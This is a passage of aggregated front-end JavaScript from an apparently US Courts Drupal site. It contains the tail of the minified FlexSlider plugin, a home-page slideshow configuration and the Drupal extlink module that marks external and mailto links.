class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);;
(function ($) {

Drupal.extlink = Drupal.extlink || {};

Drupal.extlink.attach = function (context, settings) {
  if (!settings.hasOwnProperty('extlink')) {
    return;
  }

  // Strip the host name down, removing ports, subdomains, or www.
  var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
  var host = window.location.host.replace(pattern, '$3$4');
  var subdomain = window.location.host.replace(pattern, '$1');

  // Determine what subdomains are considered internal.
  var subdomains;
  if (settings.extlink.extSubdomains) {
    subdomains = "([^/]*\\.)?";
  }
  else if (subdomain == 'www.' || subdomain == '') {
    subdomains = "(www\\.)?";
  }
  else {
    subdomains = subdomain.replace(".", "\\.");
  }

  // Build regular expressions that define an internal link.
  var internal_link = new RegExp("^https?://" + subdomains + host, "i");

  // Extra internal link matching.
  var extInclude = false;
  if (settings.extlink.extInclude) {
    extInclude = new RegExp(settings.extlink.extInclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link matching.
  var extExclude = false;
  if (settings.extlink.extExclude) {
    extExclude = new RegExp(settings.extlink.extExclude.replace(/\\/, '\\'), "i");
  }

  // Extra external link CSS selector exclusion.
  var extCssExclude = false;
  if (settings.extlink.extCssExclude) {
    extCssExclude = settings.extlink.extCssExclude;
  }

  // Extra external link CSS selector explicit.
  var extCssExplicit = false;
  if (settings.extlink.extCssExplicit) {
    extCssExplicit = settings.extlink.extCssExplicit;
  }

  // Find all links which are NOT internal and begin with http as opposed
  // to ftp://, javascript:, etc. other kinds of links.
  // When operating on the 'this' variable, the host has been appended to
  // all links by the browser, even local ones.
  // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
  // available in jQuery 1.0 (Drupal 5 default).
  var external_links = new Array();
  var mailto_links = new Array();
  $("a:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + "), area:not(." + settings.extlink.extClass + ", ." + settings.extlink.mailtoClass + ")", context).each(function(el) {
    try {
      var url = this.href.toLowerCase();
      if (url.indexOf('http') == 0
        && ((!url.match(internal_link) && !(extExclude && url.match(extExclude))) || (extInclude && url.match(extInclude)))
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        external_links.push(this);
      }
      // Do not include area tags with begin with mailto: (this prohibits
      // icons from being added to image-maps).
      else if (this.tagName != 'AREA' 
        && url.indexOf('mailto:') == 0 
        && !(extCssExclude && $(this).parents(extCssExclude).length > 0)
        && !(extCssExplicit && $(this).parents(extCssExplicit).length < 1)) {
        mailto_links.push(this);
      }
    }
    // IE7 throws errors often when dealing with irregular links, such as:
    // <a href="node/10"></a> Empty tags.
    // <a href="http://user:pass@example.com">example</a> User:pass syntax.
    catch (error) {
      return false;
    }
  });

  if (settings.extlink.extClass) {
    Drupal.extlink.applyClassAndSpan(external_links, settings.extlink.extClass);
  }

  if (settings.extlink.mailtoClass) {
    Drupal.extlink.applyClassAndSpan(mailto_links, settings.extlink.mailtoClass);
  }

  if (settings.extlink.extTarget) {
    // Apply the target attribute to all links.
    $(external_links).attr('target', settings.extlink.extTarget);
  }

  Drupal.extlink = Drupal.extlink || {};

  // Set up default click function for the external links popup. This should be
  // overridden by modules wanting to alter the popup.
  Drupal.extlink.popupClickHandler = Drupal.extlink.popupClickHandler || function() {
    if (settings.extlink.extAlert) {
      return confirm(settings.extlink.extAlertText);
    }
   }

  $(external_links).click(function(e) {
    return Drupal.extlink.popupClickHandler(e);
  });
};

/**
 * Apply a class and a trailing <span> to all links not containing images.
 *
 * @param links
 *   An array of DOM elements representing the links.
 * @param class_name
 *   The class to apply to the links.
 */
Drupal.extlink.applyClassAndSpan = function (links, class_name) {
  var $links_to_process;
  if (Drupal.settings.extlink.extImgClass){
    $links_to_process = $(links);
  }
  else {
    var links_with_images = $(links).find('img').parents('a');
    $links_to_process = $(links).not(links_with_images);
  }
  $links_to_process.addClass(class_name);
  var i;
  var length = $links_to_process.length;
  for (i = 0; i < length; i++) {
    var $link = $($links_to_process[i]);
    if ($link.css('display') == 'inline' || $link.css('display') == 'inline-block') {
      if (class_name == Drupal.settings.extlink.mailtoClass) {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.mailtoLabel + '</span></span>');
      }
      else {
        $link.append('<span class="' + class_name + '"><span class="element-invisible"> ' + Drupal.settings.extlink.extLabel + '</span></span>');
      }
    }
  }
};

Drupal.behaviors.extlink = Drupal.behaviors.extlink || {};
Drupal.behaviors.extlink.attach = function (context, settings) {
  // Backwards compatibility, for the benefit of modules overriding extlink
  // functionality by defining an "extlinkAttach" global function.
  if (typeof extlinkAttach === 'function') {
    extlinkAttach(context);
  }
  else {
    Drupal.extlink.attach(context, settings);
  }
};

})(jQuery);
;
